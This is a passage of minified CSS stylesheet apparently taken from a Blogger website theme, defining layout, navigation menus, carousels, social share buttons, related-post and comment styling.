.Attribution{display:none;height:0;visibility:hidden}.widget-item-control,a.quickedit{display:none!important}.archive .home-link,.index .home-link,.home-link{display:none!important}*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}.feed-links{clear:both;display:none;line-height:2.5em}.demopanel h3 span{color:#f2c231}h1, h2, h3, h4 {margin: 0;position: relative;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.BlogArchive #ArchiveList a {color: #000;font-weight: 100;}body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Nunito;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}#outer-wrapper{max-width:1133px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}.row{width:1083px}#content-wrapper{margin:15px auto 5px;overflow:hidden}.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 100!important;font-style: normal;}#main-wrapper #main {margin-right:2%;}.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}.home #main-wrapper{margin-top:0}#topnav{width:100%;background-color:#000;margin:0;height: 40px;}.tm-head{margin:0 auto;line-height:40px;overflow:hidden}.tm-menu{float:left}#nav1 li{position:relative;float:left;display:inline-block;height:40px;line-height:40px;margin-right:15px;padding:0}#nav1 li:last-child:after{display:none}#nav1 li a{color:#fff;letter-spacing: .5px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 10px;}#nav1 li a:hover{color:#fd4326}.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}.social-area{float:right}.tm-head #social-top{position:relative;display:block;margin-right:0}.tm-head #social-top ul{overflow:hidden;margin-right: -6px;}.tm-head #social-top ul li{height:40px;line-height:40px;display:block;float:left;margin-left:5px;padding:0}.tm-head #social-top ul li a{display:block;float:left;color:#f8d92f;text-decoration:none;font-size:12px;text-align:ceter;line-height:40px;padding:0 7px}.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tm-head #social-top ul li a:hover{color:#fd4326}#social-top .facebook:before{content:"\f09a"}#social-top .twitter:before{content:"\f099"}#social-top .gplus:before{content:"\f0d5"}#social-top .rss:before{content:"\f09e"}#social-top .youtube:before{content:"\f167"}#social-top .skype:before{content:"\f17e"}#social-top .stumbleupon:before{content:"\f1a4"}#social-top .tumblr:before{content:"\f173"}#social-top .vine:before{content:"\f1ca"}#social-top .stack-overflow:before{content:"\f16c"}#social-top .linkedin:before{content:"\f0e1"}#social-top .dribbble:before{content:"\f17d"}#social-top .soundcloud:before{content:"\f1be"}#social-top .behance:before{content:"\f1b4"}#social-top .digg:before{content:"\f1a6"}#social-top .instagram:before{content:"\f16d"}#social-top .pinterest:before{content:"\f0d2"}#social-top .delicious:before{content:"\f1a5"}#social-top .codepen:before{content:"\f1cb"}#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}.header-content{margin:0 auto;overflow:hidden;height:90px}.header-logo{float:left;width:300px;max-height:60px;margin:12px 0 0}.header-logo img{max-width:100%;height:auto;margin:0}.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.4em}.header-ads{float:right;width:728px;height:90px}#menu{display:none}#main-nav{background-color:#f8d92f;position:relative;width:100%;max-width:1083px;height:50px;font-size:14px;margin:0 auto;font-family: Oswald;font-weight: 400;font-style: normal;font-size: 16px;}.header-menu{background-color:#f8d92f;height:50px;margin:0 auto;position:relative;padding:0}.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.is-sticky li.li-home{border-left:1px solid #272727}li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;background: #fd4326;}li.li-home a{float:left;color:#fff;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}li.li-home:hover{background-color:#fd4326}li.li-home:hover a{color:#fff}#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;}#main-nav ul li a{float:left;color:#000;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px}#main-nav ul li:hover{background-color:#fd4326}#main-nav ul li:hover a{color:#fff}#main-nav ul li.has-children a{padding-right:28px}#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:12px;font-weight:400;position:absolute;top:-1px;right:14px}#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}#main-nav ul li ul li:last-child{border-bottom:0}#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:700;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}#main-nav ul li li ul {left: 180px;top: 0;}#main-nav ul li:hover ul li a{color:#F2F2F2}#main-nav ul li ul li a:after{display:none}#main-nav ul li ul li a:hover{background-color:#fd4326;color:#fff!important;padding-left:20px!important}.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}@keyframes slideInDown {from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.is-sticky #search-icon{border-right:1px solid #272727}#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#000;font-size:16px;padding:0;text-align:center;cursor:pointer;}#search-icon:hover{background-color:#fd4326;color:#fff}#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:56px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:36px;overflow:hidden;border-radius:0}#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:36px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:13px;font-family:inherit;color:#F2F2F2;border-radius:2px}#nav-search #s:focus{color:#F2F2F2;outline:none}.featured .widget-content{display:none}.featured{position:relative;margin:0 auto}.featured .layout-content{margin:20px 0 0!important;height:auto;overflow:hidden}.featured h2{display:none;display:none}.featured .feat-align{float:left;width:25%;padding-right:5px;box-sizing:border-box}.featured .feat-column1{width:50%;height:350px;padding-left:0}.featured .hot-item{width:100%;height:350px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}.featured .hot-item .featured-inner{position:relative;overflow:hidden}.featured .rcp-thumb{width:100%;height:350px;position:relative;display:block;overflow:hidden}.featured .rcp-title{line-height: 1.4em;position: relative;margin-bottom: 8px;font-size: 18px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-title a{color:#FFF;font-weight:700;position:relative;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.featured .feat-column1 .rcp-title{font-size:22px;line-height:1.5em}.featured .feat-column1 .rcp-title a{line-height:1.5em;font-size: 25px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:150px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.featured{position:relative}.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}.recent-boxes{overflow:hidden;position:relative}.box-sec{margin-right:2%}.box-sec .widget-content,.box-sec h2{display:none}.recent-boxes .box-sec .widget:last-child{margin-bottom:15px}.box-title h2,.posts-title h2{position:relative;display:block;color:#1c1c1c;padding-bottom: 13px;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.box-title h2 a,.posts-title h2 a{color:#1c1c1c}.box-title h2:before,.posts-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.recent-boxes .widget{margin-bottom:15px}.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:220px}.boxes .bf-thumb{width:100%;height:220px;position:relative;display:block}.box-thumbnail{overflow:hidden}.boxes ul li .box-thumbnail{width:100px;height:70px;display:table-cell;vertical-align:middle}.boxes ul li .box-image{width:100px;height:70px;position:relative;display:block}.box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}.box-thumbnail .first-tag a{background:#fd4326;color:#fff;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:12px;font-weight:400;border-radius:2px}.boxes ul li .recent-content{display: table-cell;padding-left: 15px;padding-right: 5px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 400;font-style: normal;line-height: 1.5;}.boxes .recent-title a:hover{color:#fd4326}.recent-boxes .fbox{width:100%;float:left}.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:244px}.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}.fbox .bx-item{width:100%;position:relative;overflow:hidden}.fbox .bx-first .bf-content{background-color:#1c1c1c;position:relative;width:100%;min-height:110.8px;z-index:2;padding:15px;box-sizing:border-box}.fbox .bx-first .bf-content .recent-title a{display:block;color: #fff;margin-bottom: 8px;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;font-family: Oswald;font-weight: 100;font-style: normal;line-height: 1.5;}.fbox .bx-first .bf-content .recent-title a:hover{color:#fd4326}.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:100;font-size:15px;line-height:1.4em}.boxes ul li .recent-content .recent-title a:hover{color:#fd4326}.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.bf-content .recent-date{color:#ccc}.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;}.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}.sbox .bx-column{width:50%;position:relative;float:left;box-sizing:border-box;overflow:hidden}.sbox .bx-column:nth-child(2n+2) {padding-left: 15px;}.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.sbox .bx-column .box-thumbnail{position:relative;width:100%}.sbox .bx-column .bf-thumb{width:100%;position:relative;display:block}.sbox .bx-column .bf-content{position:relative;box-sizing:border-box;padding:10px 10px 0 0}.sbox .bx-column .bf-content .recent-title a{display:block;color: #1c1c1c;font-weight: 700;line-height: 1.4em;margin-bottom: 5px;text-decoration: none;font-size: 19px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.kt-social-buttons-widget ul {list-style: none;padding-left: 0;}.kt-social-buttons-widget li a {font-size: 10px;text-transform: uppercase;letter-spacing: 2px;text-decoration: none;display: block;color: #fff;padding: 10px 1px 10px 10px;border-radius: 3px;}.kt-social-buttons-widget ul li {width: 100%;margin-bottom: 10px;}.kt-social-buttons-widget li a.social-btn-twitter {background: #1da1f2;}.kt-social-buttons-widget li a i {float: right;width: 35px;height: 14px;line-height: 14px;text-align: ;margin: 0;padding: 0 0 0 10px;font-size: 14px;}.kt-social-buttons-widget li a i {border-left: 1px solid rgba(255,255,255,.3);line-height: 14px;}.kt-social-buttons-widget li a.social-btn-facebook {background: #3b5998;}.kt-social-buttons-widget li a.social-btn-youtube {background: #cd201f;}.kt-social-buttons-widget li a.social-btn-instagram {background: #405de6;}.sbox .bx-column .bf-content .recent-title a:hover{color:#fd4326}.sbox .bx-column .recent-des{font-size:13px;color:#919191;font-weight:400;line-height:1.5em;margin:10px 0 0}.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.boxes .bf-thumb:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay{background-color:rgba(40,35,40,0.3)}.recent-boxes .carousel{position:relative;margin:0 0 15px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}.main-carousel{overflow:hidden}.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}.carousel-thumb{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;opacity:.8}.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}.carousel-item .recent-title{margin:10px 0 5px;font-size:16px;font-weight:700}.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.carousel-item .recent-date{color:#ccc}.carousel-tag a{display:inline-block;background-color:#fd4326;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:15px;width:30px;height:30px;font-size:23px;line-height:30px}.main-carousel .owl-prev{left:-40px}.main-carousel:hover .owl-prev{left:15px}.main-carousel .owl-next{right:-40px}.main-carousel:hover .owl-next{right:15px}.main-carousel .owl-dots{bottom:10px}.recent-date{font-family: Oswald;font-weight: 400;font-style: normal;color: #000;font-size: 10px;text-transform: uppercase;letter-spacing: 1px;}.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:5px}.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut {0%{opacity:1}100%{opacity:0}}@keyframes fadeOut {0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}.owl-prev{left:0}.owl-prev:before{content:"\f104"}.owl-next{right:0}.owl-next:before{content:"\f105"}.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}.owl-dot.active,.owl-dot:hover{background:#fd4326}.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:100px;height:70px;overflow:hidden;display:block;vertical-align:middle}.custom-widget .post-panel{padding-left:15px;display:table-cell}.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 2px;padding:0}.custom-widget .rcp-title a{color:#1c1c1c;font-weight:400;font-size:15px;line-height:1.4em}.custom-widget .rcp-title a:hover{color:#fd4326}.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px solid #F5F5F5;overflow:hidden;margin:0;padding:10px 0}.cmm-widget li:first-child{padding-top:0;border-top:0}.cmm-widget li:last-child{padding-bottom:0}.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}.cmm-widget a{color:#1c1c1c;position:relative;font-size:12px;text-transform:uppercase;font-weight:700;display:block;overflow:hidden}.cmm-widget a:hover{color:#fd4326}.cmm-widget{list-style:none;padding:0}.header-ads h2{display:none!important}.posts-title{margin-right:2%}.post{display:block;overflow:hidden;word-wrap:break-word}.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px solid #f5f5f5}.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}.block-image{position:relative;float:left;width:270px;height:185px;margin-right:20px}.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}.block-image .thumb a{width:100%;height:185px;display:block}.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7knunBnj4Zf2P2z9vl1YoOzMc8q7sclglQOBroXQRhamvwcbijxOD1BjShzTkvvBzeOep2A0yhHwBM04_1cbfk_e-pt0N3Tkv18p1rjQ_J8a9V1cowaTT6GEpbdXlqri_fAemQxFJr6s/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments 